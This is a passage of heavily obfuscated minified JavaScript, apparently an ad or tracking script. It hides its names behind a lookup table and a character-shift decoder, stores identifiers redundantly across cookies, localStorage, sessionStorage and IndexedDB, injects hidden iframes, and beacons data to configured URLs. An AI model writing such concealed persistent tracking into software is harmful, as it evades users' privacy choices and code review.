e==J.aP)try{e=JSON[J.iL](e)}catch(t){}if(e&&e[J.Oa]&&(e[J.Oa]===J.GM||e[J.Oa]===J.RM||e[J.Oa]===J.sa||e[J.Oa]===J.bF))return!J.D}function Lo(e){if(typeof e==J.aP)try{e=JSON[J.iL](e)}catch(t){}return e&&e[J.Oa]?e[J.Oa]:J.A}var Ca;(function(e){var t=Object[e[J.If]],r=function(_,O){for(var F in O)t(_,F,e[J.Bf](e[J.rZ],O[F],e[J.Pf],!e[J.Sf]))},n=function(_,O,F){return new Promise(function(Z,ue){var vW=function(X){try{U(F[e[J.NZ]](X))}catch(ve){ue(ve)}},ie=function(X){try{U(F[e[J.wy]](X))}catch(ve){ue(ve)}},U=function(X){return X[e[J.gk]]?Z(X[e[J.ay]]):Promise[e[J.ry]](X[e[J.ay]])[e[J.WZ]](vW,ie)};U((F=F[e[J.ky]](_,O))[e[J.NZ]]())})},a=e[J.Bf]();r(a,e[J.Bf](e[J.Mf],function(){return i},e[J.nf],function(){return s}));var i=function(_){return window[e[J.Vf]][_]},s=function(_,O){return window[e[J.Vf]][_]=O,window[e[J.Vf]][_]===O},o=e[J.Bf]();r(o,e[J.Bf](e[J.Mf],function(){return u},e[J.nf],function(){return c}));var u=function(_){return window[e[J.wF]][_]},c=function(_,O){return window[e[J.wF]][_]=O,window[e[J.wF]][_]===O},f=e[J.Bf]();r(f,e[J.Bf](e[J.Mf],function(){return j},e[J.qf],function(){return h},e[J.nf],function(){return A}));var l=e[J.jr],v=e[J.jr],d=e[J.Bf](),y=!e[J.Sf],m=e[J.dd],W=function(){return new Promise(function(_,O){var F=window[e[J.Yf]][e[J.DZ]](l,e[J.yZ]);F[e[J.xk]]=function(Z){var ue=Z[e[J.ey]][e[J.Fy]];ue[e[J.my]][e[J.Gy]](v)||ue[e[J.Hy]](v)},F[e[J.uZ]]=function(Z){_(Z[e[J.ey]][e[J.Fy]])},F[e[J.LZ]]=function(Z){O(Z[e[J.ey]][e[J.Zy]])}})},L=function(){return n(void e[J.Sf],e[J.dd],de()[J.dy](function _(){var O;return de()[J.uZ](function(F){for(;;)switch(F[J.yk]){case J.D:if(O=m,O){F[J.yk]=J.Ba;break}return F[J.yk]=J.J,W();case J.J:m=F[J.WZ];case J.Ba:return F[J.HZ](J.Ba,m)}},_)}))},C=function(_,O){return n(void e[J.Sf],e[J.dd],de()[J.dy](function F(){var Z,ue,vW,ie;return de()[J.uZ](function(U){for(;;)switch(U[J.yk]){case J.D:return U[J.yk]=J.J,L();case J.J:return ue=e[J.pr],vW=e[J.Zk],ie=e[J.EZ],Z=U[J.WZ][ue](v,e[J.dy])[vW](v)[ie](O,_),U[J.HZ](J.Ba,new Promise(function(K,X){Z[e[J.uZ]]=function(){K(!e[J.Sf])},Z[e[J.LZ]]=function(ve){X(ve[e[J.ey]][e[J.Zy]])}}))}},F)}))},h=function(_){return n(void e[J.Sf],e[J.dd],de()[J.dy](function O(){var F,Z,ue,vW;return de()[J.uZ](function(ie){for(;;)switch(ie[J.yk]){case J.D:return ie[J.yk]=J.J,L();case J.J:return Z=e[J.pr],ue=e[J.Zk],vW=e[J.rZ],F=ie[J.WZ][Z](v,e[J.SZ])[ue](v)[vW](_),ie[J.HZ](J.Ba,new Promise(function(U,K){F[e[J.uZ]]=function(X){var ve=X[e[J.ey]][e[J.Fy]];U(ve||e[J.dd])},F[e[J.LZ]]=function(X){K(X[e[J.ey]][e[J.Zy]])}}))}},O)}))},oe=function(){return n(void e[J.Sf],e[J.dd],de()[J.dy](function _(){var O,F,Z,ue;return de()[J.uZ](function(vW){for(;;)switch(vW[J.yk]){case J.D:return vW[J.yk]=J.J,L();case J.J:return Z=e[J.pr],ue=e[J.Zk],O=vW[J.WZ][Z](v,e[J.SZ])[ue](v),F=e[J.Bf](),vW[J.HZ](J.Ba,new Promise(function(ie,U){var K=O[e[J.gy]]();K[e[J.uZ]]=function(X){var ve=X[e[J.ey]][e[J.Fy]];ve?(F[ve[e[J.Ay]]]=ve[e[J.ay]],ve[e[J.cy]]()):(d=F,ie())},K[e[J.LZ]]=function(X){U(X[e[J.ey]][e[J.Zy]])}}))}},_)}))},ae=function(){return n(void e[J.Sf],e[J.dd],de()[J.dy](function _(){return de()[J.uZ](function(O){for(;;)switch(O[J.yk]){case J.D:return oe(),O[J.yk]=J.J,new Promise(function(F){return setTimeout(F,e[J.oy])});case J.J:O[J.yk]=J.D;break;case J.Ba:return O[J.HZ](J.Ba)}},_)}))};ae();var j=function(_){return _ in d?d[_]:e[J.dd]},A=function(_,O){return d[_]=O,C(_,O)[e[J.WZ]](function(F){y=F,F&&oe()}),y},R=e[J.Bf]();r(R,e[J.Bf](e[J.Mf],function(){return re},e[J.nf],function(){return Ee}));var x=e[J.Bf](),re=function(_){return _ in x?x[_]:e[J.dd]},Ee=function(_,O){return x[_]=O,!e[J.Sf]},ge=e[J.Bf]();r(ge,e[J.Bf](e[J.Mf],function(){return De},e[J.nf],function(){return me}));var De=function(_){var O=new RegExp(e[J.iZ][e[J.hZ]](_,e[J.yk]));return(document[e[J.vZ]][e[J.XZ]](O)||[])[e[J.zZ]](e[J.v],e[J.RZ])[e[J.PZ]]()||e[J.dd]},me=function(_,O){var F=window[e[J.OZ]][e[J.xZ]],Z=new Date;return Z[e[J.fZ]](Z[e[J.UZ]]()+e[J.yZ]),document[e[J.vZ]]=e[J.HZ][e[J.hZ]](_,e[J.gZ]),document[e[J.vZ]]=e[J.HZ][e[J.hZ]](_,e[J.Kk])[e[J.hZ]](O,e[J.jZ])[e[J.hZ]](Z[e[J.sZ]](),e[J.IZ])[e[J.hZ]](F),De(_)===O},$=e[J.Bf](e[J.Vf],a,e[J.wF],o,e[J.Yf],f,e[J.pf],R,e[J.vZ],ge),ye=function(_){var O=_[J.TM],F=_[J.uM],Z=zt(O),ue;try{for(Z[J.Zk]();!(ue=Z[J.yk]())[J.Nr];){var vW=ue[J.SW];try{var ie=$[vW]?$[vW][e[J.Mf]](F):e[J.dd];if(ie!==e[J.dd])return ie}catch(U){}}}catch(U){Z[J.gk](U)}finally{Z[J.Kk]()}return e[J.dd]},D=function(_){return n(void e[J.Sf],[_],function(O){var F=O[J.TM],Z=O[J.uM];return de()[J.dy](function ue(){var vW,ie,U,K,X,ve,Ke;return de()[J.uZ](function(se){for(;;)switch(se[J.Pf]=se[J.yk]){case J.D:vW=zt(F),se[J.Pf]=J.J,vW[J.Zk]();case J.Ba:if((ie=vW[J.yk]())[J.Nr]){se[J.yk]=J.y;break}if(U=ie[J.SW],se[J.Pf]=J.Z,!$[U]){se[J.yk]=J.Gh;break}if(!$[U][e[J.qf]]){se[J.yk]=J.gh;break}return se[J.yk]=J.la,$[U][e[J.qf]](Z);case J.la:if(K=se[J.WZ],K===e[J.dd]){se[J.yk]=J.ef;break}return se[J.HZ](J.Ba,K);case J.ef:se[J.yk]=J.Gh;break;case J.gh:if(X=$[U]?$[U][e[J.Mf]](Z):e[J.dd],X===e[J.dd]){se[J.yk]=J.Gh;break}return se[J.HZ](J.Ba,X);case J.Gh:se[J.yk]=J.hh;break;case J.Hh:se[J.Pf]=J.Hh,ve=se[J.WZ];case J.hh:se[J.yk]=J.Ba;break;case J.y:se[J.yk]=J.wh;break;case J.mh:se[J.Pf]=J.mh,Ke=se[J.WZ],vW[J.gk](Ke);case J.wh:return se[J.Pf]=J.wh,vW[J.Kk](),se[J.Kk](J.wh);case J.ch:return se[J.HZ](J.Ba,e[J.dd])}},ue,J.c,[[J.Z,J.Hh],[J.J,J.mh,J.wh,J.ch]])})()})},Pe=function(_){var O=_[J.TM],F=_[J.uM],Z=_[J.SW],ue=_[J.MM],vW=e[J.Sf],ie=zt(O),U;try{for(ie[J.Zk]();!(U=ie[J.yk]())[J.Nr];){var K=U[J.SW];if($[K])try{var X=$[K][e[J.nf]](F,Z);if(X&&ue)return!e[J.Sf];X&&(vW+=e[J.yZ])}catch(ve){}}}catch(ve){ie[J.gk](ve)}finally{ie[J.Kk]()}return vW>e[J.Sf]},_e=function(_){return n(void e[J.Sf],[_],function(O){var F=O[J.TM],Z=O[J.uM],ue=O[J.SW],vW=O[J.MM];return de()[J.dy](function ie(){var U,K,X,ve,Ke,se,jt,Re;return de()[J.uZ](function(fe){for(;;)switch(fe[J.Pf]=fe[J.yk]){case J.D:U=e[J.Sf],K=zt(F),fe[J.Pf]=J.J,K[J.Zk]();case J.Ba:if((X=K[J.yk]())[J.Nr]){fe[J.yk]=J.mh;break}if(ve=X[J.SW],!$[ve]){fe[J.yk]=J.y;break}if(fe[J.Pf]=J.Z,!$[ve][e[J.Uf]]){fe[J.yk]=J.gh;break}return fe[J.yk]=J.la,$[ve][e[J.Uf]](Z,ue);case J.la:if(Ke=fe[J.WZ],!(Ke&&vW)){fe[J.yk]=J.ef;break}return fe[J.HZ](J.Ba,!e[J.Sf]);case J.ef:Ke&&(U+=e[J.yZ]),fe[J.yk]=J.Hh;break;case J.gh:if(se=$[ve][e[J.nf]](Z,ue),!(se&&vW)){fe[J.yk]=J.Gh;break}return fe[J.HZ](J.Ba,!e[J.Sf]);case J.Gh:se&&(U+=e[J.yZ]);case J.Hh:fe[J.yk]=J.y;break;case J.hh:fe[J.Pf]=J.hh,jt=fe[J.WZ];case J.y:fe[J.yk]=J.Ba;break;case J.mh:fe[J.yk]=J.ch;break;case J.wh:fe[J.Pf]=J.wh,Re=fe[J.WZ],K[J.gk](Re);case J.ch:return fe[J.Pf]=J.ch,K[J.Kk](),fe[J.Kk](J.ch);case J.Ah:return fe[J.HZ](J.Ba,U>e[J.Sf])}},ie,J.c,[[J.Z,J.hh],[J.J,J.wh,J.ch,J.Ah]])})()})};Ca=e[J.Bf](e[J.Mf],ye,e[J.nf],Pe,e[J.qf],D,e[J.Uf],_e)}(Object[J.UF](J.pa(J.jr,J.uf,J.dd,J.c,J.Mf,J.Lf,J.nf,J.Ef,J.qf,J.bf,J.Uf,J.Qf,J.If,J.Jf,J.Bf,function(){for(var t=J.pa(),r=[][J.Pr][J.vT](arguments),n=J.D;n<r[J.Tr]-J.J;n+=J.Ba)t[r[n]]=r[n+J.J];return t},J.Sf,J.D,J.Vf,J.lf,J.wF,J.Xf,J.Yf,J.jf,J.pf,J.sf,J.vZ,J.aZ,J.WZ,J.kZ,J.xZ,J.dZ,J.PZ,J.tZ,J.rZ,J.CZ,J.Pf,J.oZ,J.OZ,J.FZ,J.fZ,J.ZZ,J.yZ,J.J,J.gZ,J.KZ,J.yk,J.GZ,J.v,J.Ba,J.RZ,J.Z,J.HZ,J.A,J.hZ,J.eZ,J.iZ,J.mZ,J.zZ,J.wZ,J.NZ,J.cZ,J.DZ,J.AZ,J.xk,J.TZ,J.uZ,J.MZ,J.LZ,J.nZ,J.EZ,J.qZ,J.Zk,J.bZ,J.UZ,J.QZ,J.IZ,J.JZ,J.gk,J.BZ,J.SZ,J.VZ,J.pr,J.lZ,J.XZ,J.YZ,J.jZ,J.pZ,J.sZ,J.vy,J.ay,J.Wy,J.ky,J.xy,J.dy,J.Py,J.ty,function(t,r){return new RegExp(t,r)},J.ry,J.Cy,J.oy,J.F,J.Kk,J.Oy,J.Fy,J.fy,J.Zy,J.yy,J.gy,J.Ky,J.Gy,J.Ry,J.Hy,J.hy,J.ey,J.iy,J.my,J.zy,J.wy,J.Ny,J.cy,J.Dy,J.Ay,J.Ty))[J.WP](function(e,t){return Object[J.da](e,t[J.D],J.pa(J.PL,function(){return typeof t[J.J]!=J.aP?t[J.J]:t[J.J][J.dg](J.A)[J.rT](function(n){var a=n[J.gM](J.D);return a>=J.uV&&a<=J.MV?String[J.fu]((a-J.uV+J.ae-J.wh)%J.ae+J.uV):a>=J.SQ&&a<=J.VQ?String[J.fu]((a-J.SQ+J.ae-J.wh)%J.ae+J.SQ):n})[J.jd](J.A)})),e},J.pa())));var we=Ca,Ro=J.N,Da=function(){function e(t,r,n){rt(this,e),this[J.qO]=t,this[J.uM]=r,this[J.DU]=n,this[J.AU]=[]}return nt(e,[J.pa(J.uM,J.xq,J.SW,function(){var r;try{r=JSON[J.iL](we[J.kn](J.pa(J.TM,Ae,J.uM,this[J.uM])))}catch(n){}return r instanceof Array?r:[]}),J.pa(J.uM,J.dq,J.SW,function(r){var n=this[J.Pq](r);try{we[J.Zu](J.pa(J.TM,Ae,J.uM,this[J.uM],J.SW,n,J.MM,!J.D))}catch(a){}}),J.pa(J.uM,J.Pq,J.SW,function(r){try{return typeof r==J.aP?r:JSON[J.su](r)}catch(n){return J.A}}),J.pa(J.uM,J.tq,J.SW,function(r){var n=this,a=J.D,i=new Date()[J.dr](),s=this[J.xq]();s[J.s](function(o){var u=n[J.AU][J.yP](function(c){var f=c[J.Dd];return f===o[J.Dd]})[J.pW]();u||(a++,n[J.AU][J.vg](o)),u&&u[J.qb]<o[J.qb]&&(a++,n[J.AU]=n[J.AU][J.rT](function(c){return c[J.Dd]===o[J.Dd]?o:c}))}),this[J.AU]=this[J.AU][J.yP](function(o){var u=o[J.Xy],c=o[J.By],f=o[J.Gq],l=o[J.JB];return f&&l<i-n[J.DU]&&f<i-Ro||!u&&!Bt(c)?(a++,!J.J):!J.D}),(a||r)&&(this[J.AU][J.zQ](function(o,u){return o[J.JB]<u[J.JB]?-J.J:o[J.JB]>u[J.JB]?J.J:J.D}),this[J.dq](this[J.AU]))}),J.pa(J.uM,J.sy,J.SW,function(){var r=this,n=new Date()[J.dr]();return this[J.tq](),this[J.AU][J.yP](function(a){var i=a[J.Gq];if(!i)return!J.D;var s=Math[J.vC](r[J.qO][J.rC]()[J.qo],r[J.qO][J.rC]()[J.Io],r[J.DU]);return i>=n-s})}),J.pa(J.uM,J.rq,J.SW,function(r){var n=new Date()[J.dr](),a=ne(r,J.pa(J.Dd,Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba),J.JB,n,J.qb,n,J.Gq,J.D,J.MQ,!J.J));this[J.AU][J.vg](a),this[J.tq](!J.D)}),J.pa(J.uM,J.Cq,J.SW,function(r){var n=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:!J.J,a=arguments[J.Tr]>J.Ba&&arguments[J.Ba]!==void J.D?arguments[J.Ba]:!J.J;this[J.tq](),this[J.AU]=this[J.AU][J.rT](function(i){if(i[J.Dd]===r&&!i[J.Gq]){var s=new Date()[J.dr]();return ne(i,J.pa(J.qb,s,J.Gq,s,J.MQ,n,J.LQ,a))}return i}),this[J.tq](!J.D)}),J.pa(J.uM,J.Gr,J.SW,function(r,n){this[J.tq](),this[J.AU]=this[J.AU][J.rT](function(a){return a[J.Dd]===r&&!a[J.Gq]?ne(a,n):a}),this[J.tq](!J.D)})])}(),Mo=function(e){function t(){return rt(this,t),aa(this,t,arguments)}return oa(t,e),nt(t,[J.pa(J.uM,J.xq,J.SW,function(){var n;try{n=JSON[J.iL](window[J.Ck][J.lT](this[J.uM]))}catch(a){}return n instanceof Array?n:Bn(t,J.xq,this,J.Z)([])}),J.pa(J.uM,J.dq,J.SW,function(n){var a=this[J.Pq](n);try{if(window[J.Ck][J.XT](this[J.uM],a),window[J.Ck][J.lT](this[J.uM])===a)return;window[J.Ck][J.IE](this[J.uM])}catch(i){}return Bn(t,J.dq,this,J.Z)([a])})])}(Da);function Fo(e,t,r){var n=e[J.rC](),a=n[J.Mo];return a?new Mo(e,t,r):new Da(e,t,r)}var ur=J.c,Cr=J.D;function jo(e){try{var t=ee()[J.nO][J.rg](J.Xy),r=new Date()[J.dr](),n=r-Cr>=J.F;ur&&n?(Cr=r,t[J.MA]=ur,ur=J.c):e&&n&&(Cr=r,ur=t[J.MA],t[J.MA]=J.yU[J.vP](e,J.Tb))}catch(a){}}function Hr(e,t){var r=J.D;function n(){var i;try{i=JSON[J.iL](we[J.kn](J.pa(J.TM,Ae,J.uM,e)))}catch(s){}return typeof i==J.Yr?i:J.D}function a(i){try{i=typeof i==J.aP?i:JSON[J.su](i)}catch(s){return}try{we[J.Zu](J.pa(J.TM,Ae,J.uM,e,J.SW,String(i),J.MM,!J.D))}catch(s){}}return J.pa(J.kP,function(){r=new Date()[J.dr](),a(r)},J.xP,function(){r=J.D,a(r)},J.dP,function(){var s=n(),o=Math[J.vC](r,s);return o<new Date()[J.dr]()-t?(r=J.D,a(J.D),!J.J):o>J.D})}var No=function(t,r){if(r){var n=document[J.mf](J.xb);n[J.Ey]=J.TU[J.vP](r,J.gU),n[J.qy]=J.oq,t[J.au][J.wf](n)}};function Zr(e){if(window[J.XL]&&e instanceof TouchEvent&&e[J.HM]instanceof Array&&e[J.HM][J.Tr]>J.D&&typeof e[J.HM][J.D][J.QF]==J.Yr&&typeof e[J.HM][J.D][J.IF]==J.Yr)return J.pa(J.jr,e[J.HM][J.D][J.QF],J.pr,e[J.HM][J.D][J.IF]);if(typeof e[J.QF]==J.Yr&&typeof e[J.IF]==J.Yr)return J.pa(J.jr,e[J.QF],J.pr,e[J.IF])}function Qr(e){var t=e[J.Pu]||e[J.tu]||e[J.uy];if(!t)return[J.c,J.c];try{if(t[J.My])return Qr(t[J.My]);if(t[J.Ly])return[J.c,J.c]}catch(r){return[J.c,J.c]}return[e,t]}function pe(e,t,r){if(!(!e||!t)){if(Q(t)===J.Ya){Object[J.sL](t)[J.s](function(a){pe(e,a,t[a])});return}try{var n=t[J.Er](J.co(J.uU,J.wF),function(a){return J.pL[J.vP](a[J.vu]())});e[J.Fr][J.RE](n,r,J.qn)}catch(a){e[J.Fr][t]=r}}}function N(e,t,r){r=Q(r)===J.Ya?r:J.pa();var n;return r[J.HO]?n=e[J.HL](r[J.HO],t):n=e[J.mf](t),Q(r[J.MT])===J.Ya&&Object[J.sL](r[J.MT])[J.s](function(a){pe(n,a,r[J.MT][a])}),Q(r[J.UT])===J.Ya&&Object[J.sL](r[J.UT])[J.s](function(a){n[J.TA](a,r[J.UT][a],r[J.QT]?r[J.QT][a]:void J.D)}),Q(r[J.sM])===J.Ya&&Object[J.sL](r[J.sM])[J.s](function(a){n[J.ru](a,r[J.sM][a])}),r[J.Ao]&&(n[J.MA]=r[J.Ao]),r[J.Da]&&n[J.wf](e[J.YL](r[J.Da])),r[J.Vr]&&n[J.ru](J.Vr,r[J.Vr]),r[J.ny]&&n[J.ru](J.ny,r[J.ny]),r[J.Ey]&&n[J.ru](J.Ey,r[J.Ey]),r[J.qy]&&n[J.ru](J.qy,r[J.qy]),r[J.qT]instanceof Array&&r[J.qT][J.s](function(a){a&&n[J.wf](a)}),n}function fn(e){try{return JSON[J.su](e)[J.Er](J.co(J.cJ,J.wF),J.A)[J.Er](J.co(J.mI,J.wF),J.Ni)[J.Er](J.co(J.MU,J.wF),J.fk)[J.Er](J.co(J.Oq,J.wF),J.jL)[J.Pr](J.J,-J.J)}catch(t){return J.A}}var dn=function(){var t=(window[J.GU][J.KU][J.D]||window[J.GU][J.AL])[J.vu]();return t[J.xg](J.pL)!==-J.J?t[J.Pr](J.D,t[J.xg](J.pL)):t},_a=function(t){return J.pa(J.my,J.Ed,J.Cu,J.wd,J.Dd,J.Dd,J.ou,J.wd,J.qd,J.qd,J.bd,J.bd)[t]},Ia=J.A,vr=J.A,xa,Kr=J.A;function Nn(e){Ia=e[J.by],xa=e[J.Xo],vr=e[J.Uy],Kr=e[J.Qy]}function pt(e){try{if(!vr)return;var t=vr;t+=vr[J.xg](J.XF)!==-J.J?J.YF:J.XF,t+=J.RU[J.vP](xa,J.ub)[J.vP](Ia,J.YF),t+=e[J.rT](function(r){return encodeURIComponent(r[J.D])+J.Oy+encodeURIComponent(r[J.J])})[J.jd](J.YF),navigator[J.Ou]?navigator[J.Ou](t):fetch(t)}catch(r){}}function Kt(e,t,r){var n=arguments[J.Tr]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.A;try{if(!Kr||!navigator[J.Ou])return;var a=JSON[J.su](J.pa(J.bn,e,J.Gn,t,J.HO,r,J.rf,n)),i=J.pa(J.Oa,J.hM),s=new Blob([a],i);navigator[J.Ou](Kr,s)}catch(o){}}function Wo(e,t){try{if(!e||!navigator[J.Ou])return;var r=J.pa(J.Oa,J.hM),n=new Blob([t],r);navigator[J.Ou](e,n)}catch(a){}}var Uo=J.pa(J.Oa,J.sa,J.fa,!J.D,J.Za,!J.D,J.ya,!J.D,J.vW,J.aW,J.WW,J.kW,J.xW,J.pa(J.qW,J.dx,J.UW,J.dx,J.ek,J.PP,J.tP,J.rP,J.CP,J.oP,J.OP,J.FP,J.Gd,J.fP),J.dW,J.pa(J.OP,J.ZP,J.yP,J.gP,J.Gd,J.KP),J.ga,J.pa(J.Rk,J.Hk,J.hk,J.Hk,J.QW,J.IW),J.PW,J.pa(J.Vk,J.lk,J.GP,J.xd,J.mk,J.ax,J.Xk,J.Yk,J.Mx,J.Lx,J.uk,J.RP,J.Fx,J.fx,J.jk,J.lk,J.gx,J.ix,J.Qk,J.HP,J.Ex,J.qx,J.bx,J.Ux,J.qW,J.Sd,J.Jk,J.hP,J.Nx,J.Sd,J.QW,J.IW,J.ek,J.eP),J.tW,J.pa(J.ek,J.iP),J.rW,J.CW,J.oW,J.OW,J.FW,J.fW,J.Ka,J.pa(J.ek,J.mP,J.mk,J.zP,J.wk,J.wP,J.ck,J.Dk,J.Ak,J.Tk,J.uk,J.Mk,J.Lk,J.nk,J.qW,J.NP,J.Ek,J.cP,J.Qk,J.ax,J.QW,J.IW,J.hk,J.Ik,J.Jk,J.DP,J.Bk,J.AP,J.Ex,J.qx),J.ZW,J.pa(J.ek,J.TP,J.Cx,J.ik),J.Ga,J.pa(J.Vk,J.lk,J.Xk,J.Yk,J.jk,J.pk,J.Qk,J.uP,J.QW,J.vx),J.yW,J.pa(J.mk,J.MP,J.xx,J.BW,J.UW,J.dx,J.LP,J.nP,J.Lk,J.EP),J.gW,J.pa(J.qP,J.bP),J.KW,J.pa(J.tx,J.dx,J.Gd,J.Hk),J.Ra,J.pa(J.Yk,J.Wx,J.xx,J.BW,J.QW,J.IW,J.qW,J.od,J.UW,J.od,J.mk,J.Ik,J.hk,J.UP,J.Rk,J.QP,J.IP,J.JP),J.Ha,J.pa(J.qW,J.dx),J.ha,J.pa(J.Qk,J.Hk),J.ea,J.pa(J.Cx,J.ox,J.uk,J.Ox,J.Fx,J.fx,J.Zx,J.yx,J.gx,J.Kx,J.Lk,J.BP,J.Rx,J.SP,J.xx,J.BW,J.hx,J.ex),J.GW,J.pa(J.Cx,J.ik),J.ia,J.pa(J.Cx,J.ox,J.uk,J.zk,J.gx,J.ix,J.Lk,J.Hk,J.Rx,J.VP,J.xx,J.BW,J.hx,J.ex),J.RW,J.pa(J.Cx,J.ik),J.ma,[J.zr],J.za,J.pa(J.Vk,J.YW,J.Rk,J.lP,J.Xk,J.Yk,J.UW,J.XP,J.jk,J.lk,J.hk,J.YP,J.QW,J.IW,J.Nx,J.YP,J.ek,J.jP),J.HW,J.pa(J.ek,J.TP),J.wa,J.pa(J.Xk,J.xd,J.Vk,J.lk,J.Mx,J.Lx,J.uk,J.zk,J.Fx,J.pP,J.jk,J.lk,J.gx,J.Ik,J.Qk,J.sP,J.Ex,J.qx,J.bx,J.Ux),J.Na,J.pa(J.ek,J.vt,J.Cx,J.ik,J.qW,J.at,J.Bx,J.lk,J.xx,J.BW,J.hx,J.ex,J.Xk,J.Sx,J.mk,J.Wt,J.GP,J.xd,J.kt,J.xt),J.hW,J.pa(J.ek,J.iP),J.eW,J.pa(J.Vk,J.lk,J.Rk,J.dt,J.Xk,J.Yk,J.jk,J.wx,J.hk,J.YP,J.QW,J.IW,J.Nx,J.YP,J.Mx,J.Lx),J.iW,J.pa(J.ek,J.eP,J.Cx,J.ik,J.qW,J.dx,J.UW,J.Pt,J.gx,J.tt,J.Fx,J.rt,J.Bx,J.lk,J.xx,J.BW,J.hx,J.ex,J.Xk,J.Sx,J.mk,J.Ct,J.GP,J.xd),J.mW,J.pa(J.ek,J.iP),J.ca,J.Da,J.Aa,J.pa(J.tx,J.Vx,J.qW,J.lx),J.Ta,J.pa(J.Xk,J.Xx,J.UW,J.Yx,J.Lk,J.S,J.QW,J.IW,J.Bk,J.jx,J.qW,J.Yx),J.ua,J.pa(J.px,J.sx,J.vd,J.ad,J.Wd,J.ad,J.kd,J.xd,J.dd,J.Pd,J.td,J.rd,J.Cd,J.od,J.Od,J.Fd,J.fd,J.Zd,J.yd,J.gd),J.Ma,J.pa(J.px,J.Kd,J.Gd,J.Rd,J.Cx,J.Hd,J.tx,J.dx,J.xx,J.BW,J.hx,J.ex),J.La,J.pa(J.Cx,J.gd,J.Lk,J.S,J.Gd,J.Rd,J.QW,J.IW),J.na,J.D,J.zW,J.pa(J.ek,J.ot,J.Cx,J.Ot,J.Qk,J.Ft,J.mk,J.ft,J.kt,J.Mk,J.uk,J.Zt),J.wW,J.pa(J.QW,J.vx,J.Jk,J.yt,J.qW,J.Sd,J.UW,J.Sd,J.Bk,J.gt,J.Kt,J.Gt,J.ek,J.Rt),J.NW,J.cW,J.DW,J.pa(J.Jk,J.Ht,J.QW,J.IW,J.Xk,J.Yk,J.Mx,J.Lx,J.Vk,J.lk,J.ht,J.et,J.it,J.mt,J.zt,J.wt),J.Ea,J.pa(J.hd,J.pa(J.Mr,J.pa(J.mF,J.od),J.dx,J.pa(J.mF,J.rd)),J.ed,J.pa(J.Mr,J.pa(J.Gd,J.Hk),J.Lr,J.pa(J.Gd,J.Hk),J.dx,J.pa(J.Gd,J.Rd))),J.AW,J.pa(J.Nt,J.pa(J.Mr,J.pa(J.Gd,J.JF,J.Bk,J.BF),J.sr,J.pa(J.Gd,J.JF,J.Bk,J.BF),J.dx,J.pa(J.Gd,J.SF,J.Bk,J.VF))),J.qa,J.pa(J.id,[J.DC,J.AC],J.md,[J.TC,J.uC],J.zd,[J.zr,J.MC],J.wd,[J.LC,J.nC],J.Nd,[J.EC,J.qC],J.cd,[J.bC,J.UC],J.Dd,[J.QC,J.IC],J.Ad,[J.JC,J.BC],J.Td,[J.SC,J.VC],J.ud,[J.lC,J.XC],J.Md,[J.YC,J.jC],J.Ld,[J.pC,J.IC],J.nd,[J.sC,J.vo],J.Ed,[J.LC,J.ao],J.qd,[J.Wo,J.ko],J.bd,[J.xo,J.do],J.Ud,[J.Po,J.to],J.Qd,[J.ro,J.Co],J.Id,[J.oo,J.Oo],J.Jd,[J.Fo,J.fo]),J.TW,J.pa(J.id,J.ct,J.md,J.Dt,J.zd,J.cW,J.wd,J.At,J.Nd,J.Tt,J.cd,J.ut,J.Dd,J.Mt,J.Ad,J.Lt,J.Td,J.nt,J.ud,J.Et,J.Md,J.qt,J.Ld,J.bt,J.nd,J.Ut,J.Ed,J.Qt,J.qd,J.It,J.bd,J.Jt,J.Ud,J.Bt,J.Qd,J.St,J.Id,J.Vt,J.Jd,J.lt),J.ba,J.pa(J.Qk,J.Hk,J.ek,J.xd,J.Cx,J.Xt,J.wk,J.xd,J.uk,J.Yt,J.gx,J.Sd,J.QW,J.IW,J.Jk,J.S,J.hk,J.S,J.Nx,J.jt,J.Rk,J.Hk),J.uW,J.pa(J.QW,J.IW,J.Jk,J.pt,J.hk,J.Ik,J.Bk,J.st,J.uk,J.vr,J.Cx,J.ik,J.Fx,J.fx,J.ek,J.eP,J.mk,J.zk,J.Qk,J.ar),J.MW,J.pa(J.ek,J.iP),J.LW,!J.D,J.nW,J.pa(J.QW,J.IW,J.Jk,J.Wr,J.Cx,J.ik,J.mk,J.ax,J.Qk,J.kr,J.ek,J.eP),J.EW,J.pa(J.ek,J.xr)),Go=function(t,r){return J.pa(J.Iy,t,J.Jy,J.J,J.By,JSON[J.su](Uo),J.Sy,J.Vy,J.ly,J.Vy,J.HO,J.hL[J.vP](r),J.Xy,J.Yy,J.ia,J.jy,J.py,new Date()[J.dr]())},Vo=J.pa(J.qW,J.bW,J.UW,J.bW,J.QW,J.IW,J.JW,J.BW),Ho=J.T;function vt(e,t){try{var r=N(ee()[J.nO],J.tf,J.pa(J.Vr,e,J.MT,Vo,J.UT,J.pa(J.RL,function(){try{r[J.LO]&&r[J.LO][J.Cf](r),t&&t(!J.D),t=J.c}catch(a){t&&t(!J.J,a),t=J.c}},J.rf,function(){try{r[J.LO]&&r[J.LO][J.Cf](r),tt(J.pa(J.HO,e,J.yO,J.gO,J.mU,J.zU),function(a,i){i?(t&&t(!J.D),t=J.c):(t&&t(!J.J,a),t=J.c)})}catch(a){t&&t(!J.J,a),t=J.c}})));ee()[J.nO][J.if][J.wf](r)}catch(n){t&&t(!J.J,n),t=J.c}setTimeout(function(){t&&t(!J.J,new Error(J.uQ)),t=J.c},J.M)}var za=function(){function e(t,r,n,a){rt(this,e),this[J.LU]=J.D,this[J.nU]=!J.J,this[J.EU]=!J.J;var i=Number(t[J.Xo])[J.pd](J.lo),s=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba),o=[J.pQ,i,r?J.or[J.vP](r):J.A,n?J.or[J.vP](n):J.A][J.jd](J.A);Object[J.db](this,J.pa(J.qO,t,J.Mb,s,J.bM,r,J.RT,n,J.Lb,o,J.mq,a,J.nb,Hr(J.MI[J.vP](i),J.xQ),J.Eb,Hr(J.LI[J.vP](i),J.xQ)))}return nt(e,[J.pa(J.uM,J.Fq,J.SW,function(r){try{var n=we[J.kn](J.pa(J.TM,Ae,J.uM,this[J.Lb]));if(n){var a=JSON[J.iL](n);a[J.py]&&a[J.py]+r<new Date()[J.dr]()&&(we[J.Zu](J.pa(J.TM,Ae,J.uM,this[J.Lb],J.SW,J.A)),B(J.rV))}}catch(i){}}),J.pa(J.uM,J.fq,J.SW,function(r){var n=this,a=arguments[J.Tr]>J.J&&arguments[J.J]!==void 